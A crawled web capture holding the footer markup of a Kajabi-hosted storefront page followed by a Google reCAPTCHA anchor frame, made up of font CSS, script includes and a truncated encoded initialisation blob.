      <p class="disclaimer-text" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_disclaimer_text">I won't spam you and you can unsubscribe at any time.</p>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2806146/assets/scripts.js?1739646048299175"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  
</script>


  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cuYXByaWxsZXJlZWQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6pug42an84ku
body_size: 49446
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vMr-UslAVZz33ND1ma22WA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vMr-UslAVZz33ND1ma22WA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vMr-UslAVZz33ND1ma22WA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22cMKJw40gw5V3IAEWN2ZLw6HCu8O1SGJ5B8O6w6rCiMOywq5FwpfDolBQFcKow5JRLwTCvMKAw7vDm3vDmhfDncKIw5lrQRN8w6EGw6PDqMKow4lVwq7Dnz41wqPCqsOOKn53wo1nw6Mpw6Qmwqk/NMOhw7BeRWA2IVbCv0AgAVctwrrCkk9cGF7DjyjDj8K7DMOOZUjCi0FxKsKnwo3ClS8ew4/[base64]/CrcK/wpHDjcODcApJwoLCpmoVVMO9PTlEw499wqHCj07Ct2jDsUzCsMO3wosEw49RwqHCgMOUfcOIdDXCvcK4wqY8w4JWw7drw6VRw4QgwrRaw5QbP0JXw5ccG2UZXS/CoUYlw4XDmcKbw5jCgsKQbcOgLMO+w6F1wphtRWrClzY3ImoPwrHDhxUTw6/[base64]/CjXlbbDczw6jDmcOOw7l4wqcqw5rDuMKoFA7DvMKiwrQBwoM3GMOXRxLCuMOewqnCtMObwoTDsXwCw4bDkgUwwo8XQBLCkMO/NSB9WD42A8O8VMOyOmpgN8KXw6rDp2Z/wrU4EG3Dj3RSw6vCv2bDlcKkFwZ1w4zCs2dcwoPCjhtLUEPDmBrCjSDCqMObwpvDj8OLf03Dmh/DhMO8AytDw67CuG9SwroGVsK2FsOUWhhCwpFdcsKTDHQTwo4ewp3DjcKgGsO4cz/[base64]/fzQvw7Rtw4BaLcK7YsOPPMOlR8O6w5Jow5LDscK1w5bCkHYDIsOKw4Ygw53Ct8KRwoknwplJIH93TcOsw4Apw50veg/DilrDn8OlCATDksOQwoHCrhXDigJ/UhIoI2TCil/Cp8KxPxdjwrbDusKDByEZKcODAXoIwqBDw7dIA8OXw5XCrjMDwrMMFwzDsTfDmcO3w4UIEsKfQcOEwootUDjDiMK5wrfChMK6w4jCg8KdRyDCv8OYE8KBw5gae18feS/CusKIw5zDvsKzwqrCnh5ZOFFvTjPCm8KwZcONXMO8w6LChcKGw7d5QMOqXcKuw5TDqMOgwqbCpAk+FcKzEjA0HsKuw7cBb8KwCsK3w6nChcKIfyNbHUDDm8OFY8KwLU8de13DisOXF0Z/H00uwq9UwpY+C8OYwq5Xw6XCtSA6eTvDsMK6w60Xwo0ydSIyw7fDgMKrR8KVZDPCp8Ojw7rCh8Kww6vDp8KNwqbCvw7DnsKTwpcNwqHCicKhJ0/Ct2F9Z8K4wrLDncOSwoMOw65kSsOdw5xyGsOkZsKgwobDrBsewp/Do8O2U8KDwolNP0EJwoQywqrCiMObwrvDpg7CuMOwNz/DmcOswovDglcVw4lwwrhJVMKzw7NWwrrChyYEXmNvwpPDnErCniAdwoAEwrzDtMOZJcKTwrZJw5oxc8Krw4J3wr1yw6LDpU3CncKsw4xXGgh3w4ctNQTDiWzDoAlXJCE2w6NRM2RewoEXHMOgbMKnwp/DsGXDncOHwoTDkcK+w6dlNAPCtEMtwosROsOEwqPCmXdxJ0HCnMK0H8OJMwYFwpjCrF3CgXFAw6Vsw5/CnMO/Yzl1O35Wa8O/dMKgbMKTw63CuMOZwog5wrQEX2jDmMODAgolwrzDtMKqSC8na8K+DG7CiWALwqkqC8Obw5ArwpBqA0duEAM3w6sMHsKuw7XDpwEscCTCrcKVQF/CocK3w7xmADlhNFHDi0HCiMKZw6/[base64]/[base64]/[base64]/Dh8O0Q3vDrsKfw6Mhw4/CujQFwo7CnWjCozrCncO/wqHDj0YxwrjDvMOBwpnCgXTCoMKmwr7DisOTe8K6BSEtO8OuQHN7Pmogw5hnw43DtwbCmyLDmcOSExfDpgzDj8ODCMKmw4zCusOcw4c3w4PDq33CgWRraGQuw7/DkDzDvMOFw5fCvMKqZcO+w6U+JwRQwrEeBWN4NzxLMcKpIQ/DncKucEokwqYUw7PDrcKeXcKxNxnDkhd2w6wKN3PCsH0+R8OawrbDq3bClFwlXcO6aExbwpfDjm4sw4IrdMKewo3CrcOBfcOVw6LCo3LDtjNHw7tKw4/[base64]/[base64]/[base64]/CtVLCnDlTLMOOTMK+DUnDrcO+w453w4AfRXTCvhvCoMK0wpTCrsKFwoDDgMKRwqzCjVrDkSQMBTTCvDBHw4TDksO6SmNtCSJ5wpzCk8O+w501WMO5bMOvVk0bworCscKMwobCl8O/bDbCn8Kbw7N0w7rCpiQwA8K6w4tvBx/DuMOmDsOmHVTCh302SUNvXsOYeMOawoMIE8OJwpzCnhZCwpzCocOGw5zDl8KAwrzDqcKQbMKFAsORw41aZMKBw5h5NsO6w7DCgMKkfMOGwpBBFcK4woklwrzCpcKWB8OmK1fDqy8GTMK5w6k3wo57wqxfw5J2woPCqSh/dsKjHsOlwqkbwpDDkMO/FcKPQwzDisK/w7/[base64]/DMKvRsKxwpTCg8K7LgvClCtaw6PDn8KewqnDpcOTwrN+woAKwqLCg8Opw67Dt8OYWcK3bGPDl8KZDcORVG/DscOjC0LClcKYT1TCv8KDWMOKUsORwpw8w7w5wr1LwpPCvAfCpMOgC8KQwqjDmFTDpxgZVFfClVo4T1/[base64]/DuA8BwoAQw5vCpMO+ZiYTTsKWTCHDrS/CowM4Gy0Wwp59wozCji3DihXDunxYwqLCrWHDtVZlwpQjwpHCug/DnMKmw4BpFUQ5H8KHw7bCisKWwrXDkcOiwpDDpWk1T8K5w6JYw6rCssKtCXghwrvDhUt+fsKUw4rDpMOfPMOvw7MqAcOKUcKwLkcAw7pCL8Kvw6rDixPDucO+QmRQXSQHwqzDgDp/w7HDkwISAMOnwrFUFcO